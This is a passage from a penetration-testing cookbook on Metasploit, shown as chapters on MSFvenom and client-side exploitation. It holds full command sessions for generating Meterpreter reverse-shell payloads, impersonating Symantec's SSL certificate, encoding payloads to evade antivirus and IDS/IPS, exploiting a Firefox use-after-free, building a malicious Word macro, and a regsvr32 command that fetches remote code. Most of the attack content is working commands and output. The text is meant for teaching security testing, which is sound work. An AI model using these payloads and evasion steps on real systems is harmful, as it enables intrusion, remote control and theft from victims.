
Using MSFvenom Chapter 15
[ 597 ]
But before we can move on, we will have to create a unified file4.containing privkey.pem and cert.pem; for that we will use the catcommand, as follows:
root@Metasploit:~# cd /etc/letsencrypt/live/zinitiative.com/root@Metasploit:/etc/letsencrypt/live/zinitiative.com#cat privkey.pem cert.pem >> /root/unified.pemroot@Metasploit:/etc/letsencrypt/live/zinitiative.com#
To install Metasploit, use the Linux and macOS quick installation script:5.
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb >msfinstall && \ chmod 755 msfinstall && \ ./msfinstall
Now that we have all that we need, we can set up our listener to use our6.trusted certificate using the HandlerSSLCert option, with the path tothe certificate in unified PEM format. To enable verification of thecertificate in Meterpreter, we will set StagerVerifySSLCert to true andalso set EnableStageEncoding to encode the second stage payload, thushelping us to bypass several security solutions:
root@Metasploit:~# msfconsole -qmsf > use exploit/multi/handlermsf exploit(multi/handler) > set PAYLOADwindows/meterpreter/reverse_httpsPAYLOAD => windows/meterpreter/reverse_httpsmsf exploit(multi/handler) > set LHOSTzinitiative.comLHOST => zinitiative.commsf exploit(multi/handler) > set LPORT 443LPORT => 443msf exploit(multi/handler) > set HandlerSSLCert/root/unified.pemHandlerSSLCert => /root/unified.pemmsf exploit(multi/handler) > set StagerVerifySSLCerttrueStagerVerifySSLCert => truemsf exploit(multi/handler) > set EnableStageEncodingtrueEnableStageEncoding => truemsf exploit(multi/handler) > exploit
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 598 ]
[*] Started HTTPS reverse handler onhttps://45.55.45.143:443
Next, we will create our payload with the same options we have used in7.previous recipes but this time using a domain name, zinitiative.com asthe LHOST instead of an IP address:
root@Metasploit:~# msfvenom -p windows/meterpreter/reverse_https LHOST=zinitiative.com LPORT=443 -f exe-o trusted.exeNo platform was selected, choosing Msf::Module::Platform::Windows from the payloadNo Arch selected, selecting Arch: x86 from the payloadNo encoder or badchars specified, outputting raw payloadPayload size: 484 bytesFinal size of exe file: 73802 bytesSaved as: trusted.exeroot@Metasploit:~#To serve the payload to our target we canuse a Pyhton3 build-in HTTP server.
root@Metasploit:~# python3 -m http.server 80Serving HTTP on 0.0.0.0 port 80 ...
After downloading and running our payload on the target machine, we can8.see that we have a new session:
msf exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler onhttps://45.55.45.143:443[*] https://zinitiative.com:443 handlingrequest from 62.169.66.5; (UUID: kkouk57g)Meterpreter will verify SSL Certificate with SHA1 hasha408ac31831f41f50aa823cba7a0259ec32a2c9a[*] https://zinitiative.com:443 handling requestfrom 62.169.66.5; (UUID: kkouk57g) Encoded stage withx86/shikata_ga_nai[*] https://zinitiative.com:443 handling requestfrom 62.169.66.5; (UUID: kkouk57g) Staging x86payload (180854 bytes) ...[*] Meterpreter session 1 opened(45.55.45.143:443 -> 62.169.66.5:24021)at 2017-12-18 10:30:20 +0000
meterpreter >
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 599 ]
Looking at the output, we see that Meterpreter verified the SSL certificate andencoded the stage with the x86/shikata_ga_nai encoder.
There's more...Another simpler way to bypass network security solutions is to use the HTTP SSLCertificate Impersonation auxiliary module to impersonate an SSL certificate, andthen use it to encrypt the communication between the payload and the listener.
First, we need to impersonate a certificate, which means that we will copy a remoteSSL certificate and create a local (self-signed) version, using the information from theremote version. In this recipe, we will impersonate Symantec's certificate:
root@kali:~# msfconsole -qmsf > use auxiliary/gather/impersonate_sslmsf auxiliary(gather/impersonate_ssl) > setRHOST www.symantec.comRHOST => www.symantec.commsf auxiliary(gather/impersonate_ssl) > run
[*] www.symantec.com:443 - Connecting towww.symantec.com:443[*] www.symantec.com:443 - Copying certificate fromwww.symantec.com:443/jurisdictionC=US/jurisdictionST=Delaware/businessCategory=Private Organization/serialNumber=2158113/C=US/postalCode=94043/ST=California/L=MountainView/street=350 Ellis Street/O=SymantecCorporation/OU=Corp Mktg & Comms - OnlineExp/CN=www.symantec.com[*] www.symantec.com:443 - Beginning exportof certificate files[*] www.symantec.com:443 - Creating lootedkey/crt/pem files for www.symantec.com:443[+] www.symantec.com:443 - key: /root/.msf4/loot/20171214142538_default23.214.223.177www.symantec.com_506856.key[+] www.symantec.com:443 - crt: /root/.msf4/loot/20171214142538default23.214.223.177_www.symantec.com_101219.crt
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 600 ]
[+] www.symantec.com:443 - pem: /root/.msf4/loot/20171214142538default23.214.223.177_www.symantec.com_722611.pem[*] Auxiliary module execution completedmsf auxiliary(gather/impersonate_ssl) >
Now that we have the certificate, we can use MSFvenom to create our payload; in thisrecipe we will also use the certificate in the payload by usingthe HandlerSSLCert and the StagerVerifySSLCert options:
root@kali:~# msfvenom -p windows/meterpreter_reversehttps LHOST=192.168.216.5 LPORT=443HandlerSSLCert=/root/.msf4/loot/20171214142538default_23.214.223.177_www.symantec.com_722611.pemStagerVerifySSLCert=true -f exe -o payload.exeNo platform was selected, choosing Msf::Module::Platform::Windows from the payloadNo Arch selected, selecting Arch: x86 from the payloadNo encoder or badchars specified, outputtingraw payloadPayload size: 180825 bytesFinal size of exe file: 256000 bytesSaved as: payload.exeroot@kali:~#
As we did in the previous recipe, we will set up our listener to use the impersonatedcertificate, and, when the victim runs the payload, we will get a new Meterpretersession:
root@kali:~# msfconsole -qmsf > use exploit/multi/handlermsf exploit(multi/handler) > set PAYLOADwindows/meterpreter_reverse_httpsPAYLOAD => windows/meterpreter_reverse_httpsmsf exploit(multi/handler) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(multi/handler) > set LPORT 443LPORT => 443msf exploit(multi/handler) > set HandlerSSLCert/root/.msf4/loot/20171214142538_default_23.214.223.177_www.symantec.com_722611.pemHandlerSSLCert => /root/.msf4/loot/20171214142538_default_23.214.223.177_www.symantec.com_722611.pemmsf exploit(multi/handler) > set StagerVerifySSLCert trueStagerVerifySSLCert => truemsf exploit(multi/handler) > exploit
[*] Meterpreter will verify SSL Certificate
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 601 ]
with SHA1 hash 554761fad28996e364b3ebf8f8d592c4a8b687fc[*] Started HTTPS reverse handler onhttps://192.168.216.5:443[*] https://192.168.216.5:443 handlingrequest from 192.168.216.10; (UUID: ogrw285x)Redirecting stageless connection from /CdCmZhL-Jt9xUHBRK2fV9w5dEyxhGKdPF3tBnrHYW0bYOqdwp34rKeDwith UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0;rv:11.0) like Gecko'[*] https://192.168.216.5:443 handling requestfrom 192.168.216.10; (UUID: ogrw285x) Attachingorphaned/stageless session...[*] Meterpreter session 1 opened (192.168.216.5:443 ->192.168.216.10:51665) at 2017-12-18 11:21:11 +0000
meterpreter >
WOW! eBook www.wowebook.org

16Client-Side Exploitation and
Antivirus BypassIn this chapter, we will cover the following recipes:
Exploiting a Windows 10 machineBypassing antivirus and IDS/IPSMetasploit macro exploitsHuman Interface Device attacksHTA attackBackdooring executables using a MITM attackCreating a Linux trojanCreating an Android backdoor
IntroductionIn the previous chapters, we focused on server-side exploitation. Nowadays, the mostsuccessful attacks target endpoints; the reason is that with most of the security budgetand concern going to internet-facing servers and services, it is getting harder to findexploitable services or at least ones that haven't already been compromised orpatched. However, when we get access to a client machine the reality is different, theoperating system may have all the updates but that doesn't apply to all the softwarerunning on the machine.
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 603 ]
Exploiting a Windows 10 machineIn this recipe, we will exploit a use-after-free vulnerability present innsSMILTimeContainer::NotifyTimeChange() across numerous versions ofMozilla Firefox on Microsoft Windows.
Getting readySo, before we begin we need to download Mozilla Firefox 41.0 from https://ftp.mozilla.org/pub/firefox/releases/41.0/win32/en-US/Firefox%20Setup%2041.0.exe and install it on our Windows 10 target machine.
How to do it...As always, good reconnaissance makes all the difference, so we first need to gatherinformation about the browser the victim is using.
To help us with this task, we can use the HTTP Client Information Gather1.auxiliary module by specifying the IP address and port of the host to listenon and the URI to use, then use one of your favorite pretexts to make thevictim open the link:
msf > use auxiliary/gather/browser_infomsf auxiliary(gather/browser_info) > setSRVHOST 192.168.216.5SRVHOST => 192.168.216.5msf auxiliary(gather/browser_info) > set SRVPORT 80SRVPORT => 80msf auxiliary(gather/browser_info) > set URIPATH /URIPATH => /msf auxiliary(gather/browser_info) > run[*] Auxiliary module running as background job 1.msf auxiliary(gather/browser_info) >[*] Using URL: http://192.168.216.5:80/[*] Server started.[*] Gathering target information for 192.168.216.150[*] Sending HTML response to 192.168.216.150[+] 192.168.216.150 - We have found the followinginteresting information:[*] 192.168.216.150 - source = Browser allowsJavaScript[*] 192.168.216.150 - ua_name = Firefox[*] 192.168.216.150 - ua_ver = 41.0
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 604 ]
[*] 192.168.216.150 - arch = x86[*] 192.168.216.150 - os_name = Windows[*] 192.168.216.150 - language = en-US,en;q=0.5
Looking at the output, we can see that the victim is running Firefox version2.41.0. With this information, we can see that there is an exploit we can useon Firefox nsSMILTimeContainer::NotifyTimeChange() with the RCEexploit module.To exploit the target using this module, we first need to set the IP address3.and port of the host we will be serving the exploit on and the URI touse, then set the payload we want to execute on the target, and since we areusing a reverse shell, we also need to specify the listening host IP address:
msf auxiliary(gather/browser_info) > useexploit/windows/browser/firefox_smil_uafmsf exploit(windows/browser/firefox_smil_uaf) >set SRVHOST 192.168.216.5SRVHOST => 192.168.216.5msf exploit(windows/browser/firefox_smil_uaf) >set SRVPORT 80SRVPORT => 80msf exploit(windows/browser/firefox_smil_uaf) >set URIPATH /URIPATH => /msf exploit(windows/browser/firefox_smil_uaf) >set PAYLOAD windows/meterpreter/reverse_tcpPAYLOAD => windows/meterpreter/reverse_tcpmsf exploit(windows/browser/firefox_smil_uaf) >set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(windows/browser/firefox_smil_uaf) >exploit[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444msf exploit(windows/browser/firefox_smil_uaf) >[*] Using URL: http://192.168.216.5:80/[*] Server started.
Now that we have everything set up, we will need the victim to browse toour site—this can be achieved using several means, email, social media, andso on
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 605 ]
When the victim accesses the URL, we should successfully exploit the use-4.after-free vulnerability and get a new session running in the context of theuser that accesses the URL.
Note that, to prevent us from losing the session if the user closes thebrowser, this module usesthe post/windows/manage/priv_migrate post-exploitationmodule to migrate to the explorer.exe process.
Bypassing antivirus and IDS/IPSAs time went by, and Metasploit became the tool to use for exploitation, securityvendors started to detect and stop exploits from running. As we have seen in theprevious chapter, some did this by detecting the encoders used, others simply bydetecting the default certificate used to encrypt the communication between thepayloads and the listener. One approach to bypassing these solutions is to combinethe use of custom encoders and trusted certificates.
How to do it...In this recipe, we will combine several bypass techniques in order to successfullybypass antivirus and IDS/IPS solutions.
First, we will create the payload using the bf_xor custom encoder used in1.the previous chapter; this way we can ensure that the solution looking forthe default encoders won't flag our payload as malware:
root@Metasploit:~# msfvenom -p windows/meterpreter/reverse_winhttps LHOST=zinitiative.comLPORT=443 HandlerSSLCert=./unified.pemStagerVerifySSLCert=true -f exe -e x86/bf_xor -obypass.exeNo platform was selected, choosing Msf::Module::Platform::Windows from the payloadNo Arch selected, selecting Arch: x86 fromthe payloadFound 1 compatible encodersAttempting to encode payload with 1 iterations ofx86/bf_xorx86/bf_xor succeeded with size 1259 (iteration=0)x86/bf_xor chosen with final size 1259Payload size: 1259 bytes
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 606 ]
Final size of exe file: 73802 bytesSaved as: bypass.exe
Next, we will use the trusted certificate we created in the previous chapter2.using Let's Encrypt for the Meterpreter HTTPS transport:
root@Metasploit:~# msfconsole -qmsf > use exploit/multi/handlermsf exploit(multi/handler) > set PAYLOADwindows/meterpreter/reverse_winhttpsPAYLOAD => windows/meterpreter/reverse_winhttpsmsf exploit(multi/handler) > set LHOST zinitiative.comLHOST => zinitiative.commsf exploit(multi/handler) > set LPORT 443LPORT => 443msf exploit(multi/handler) > set HANDLERSSLCERT/root/unified.pemHANDLERSSLCERT => /root/unified.pemmsf exploit(multi/handler) > set StagerVerifySSLCerttrueStagerVerifySSLCert => truemsf exploit(multi/handler) > set EnableStageEncodingtrueEnableStageEncoding => truemsf exploit(multi/handler) > exploit
[*] Meterpreter will verify SSL Certificate withSHA1 hash a408ac31831f41f50aa823cba7a0259ec32a2c9a[*] Started HTTPS reverse handler onhttps://45.55.45.143:443
Now, we just need to run the payload on the target machine:3.
[*] https://zinitiative.com:443 handling request from89.114.197.227; (UUID: wsfkfmsz) Meterpreter willverify SSL Certificate with SHA1 hasha408ac31831f41f50aa823cba7a0259ec32a2c9a[*] https://zinitiative.com:443 handling request from89.114.197.227; (UUID: wsfkfmsz) Encoded stage withx86/shikata_ga_nai[*] https://zinitiative.com:443 handling request from89.114.197.227; (UUID: wsfkfmsz) Staging x86 payload(180854 bytes) ...[*] Meterpreter session 1 opened (45.55.45.143:443 ->89.114.197.227:43597) at 2017-12-23 12:03:59 +0000
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 607 ]
meterpreter > getuidServer username: WINDOWS10\Usermeterpreter >
Great, as we can see the payload wasn't detected and we have a new session on thetarget machine. When testing an exploit and it gets caught by a security solution,apply the same principles, create a custom payload and use it with the set PAYLOADgeneric/custom option.
With time, the custom encoder showed in this book that we also getflagged by security solutions, but that shouldn't be a problem; justmake some simple changes to the encoder or create your own, andyou should be able to evade the signature created.
Metasploit macro exploitsMacro attacks are probably one of the most frequently used methods when it comesto compromising client machines, and since macros are used for business-relatedtasks, they will be around for a long time.
How to do it...In this recipe, we will use the Microsoft Office Word Malicious Macro1.Execution exploit module to inject a malicious macro into a MicrosoftOffice Word document:
msf > use exploit/multi/fileformat/office_word_macromsf exploit(multi/fileformat/office_word_macro) >set PAYLOAD windows/meterpreter/reverse_httpsPAYLOAD => windows/meterpreter/reverse_httpsmsf exploit(multi/fileformat/office_word_macro) >set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(multi/fileformat/office_word_macro) >set LPORT 443LPORT => 443msf exploit(multi/fileformat/office_word_macro) >exploit
[*] Using template: /usr/share/metasploit-framework/data/exploits/office_word_macro/template.docx
WOW! eBook www.wowebook.org
Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 608 ]
[*] Injecting payload in document comments[*] Injecting macro and other required filesin document[*] Finalizing docm: msf.docm[+] msf.docm stored at /root/.msf4/local/msf.docmmsf exploit(multi/fileformat/office_word_macro) >
Next, we will use the handler command to start a payload handler as a2.job, using -p to specify the payload, -H for the listening IP address, and -Pfor the listening port:
msf exploit(multi/fileformat/office_word_macro) >handler -p windows/meterpreter/reverse_https -H192.168.216.5 -P 443[*] Payload handler running as background job 0.
[*] Started HTTPS reverse handler onhttps://192.168.216.5:443msf exploit(multi/fileformat/office_word_macro) >
Then copy the Word document to the target machine, open it, andremember to enable macros:
Back in the Kali machine, we should see a new session:
msf exploit(multi/fileformat/office_word_macro) >[*] https://192.168.216.5:443 handling requestfrom 192.168.216.151; (UUID: 9nexcb2v) Staging x86 payload (180825 bytes) ...[*] Meterpreter session 1 opened (192.168.216.5:443 ->192.168.216.151:49807) at 2017-12-23 09:17:13 -0500
msf exploit(multi/fileformat/office_word_macro) >sessions 1[*] Starting interaction with 1...
meterpreter > getuidServer username: WINDOWS10\Usermeterpreter >
WOW! eBook www.wowebook.org
Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 609 ]
To exploit a CSV injection, we will use the Script Web Delivery exploit3.module. First, we set the target to regsvr32 using the set TARGET3 command, then we set the listening host and URI for the server andspecify the payload to use followed by the listening host and port for thepayload:
msf > use exploit/multi/script/web_deliverymsf exploit(multi/script/web_delivery) >set TARGET 3TARGET => 3msf exploit(multi/script/web_delivery) >set URIPATH /URIPATH => /msf exploit(multi/script/web_delivery) >set SRVHOST 192.168.216.5SRVHOST => 192.168.216.5msf exploit(multi/script/web_delivery) >set PAYLOAD windows/meterpreter/reverse_httpsPAYLOAD => windows/meterpreter/reverse_httpsmsf exploit(multi/script/web_delivery) >set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(multi/script/web_delivery) >set LPORT 443LPORT => 443msf exploit(multi/script/web_delivery) > exploit[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler onhttps://192.168.216.5:443[*] Using URL: http://192.168.216.5:8080/[*] Server started.[*] Run the following command on the target machine:regsvr32 /s /n /u/i:http://192.168.216.5:8080/.sct scrobj.dll
Dynamic Data Exchange (DDE) uses the following format:
=DDE(server; file; item; mode)
WOW! eBook www.wowebook.org
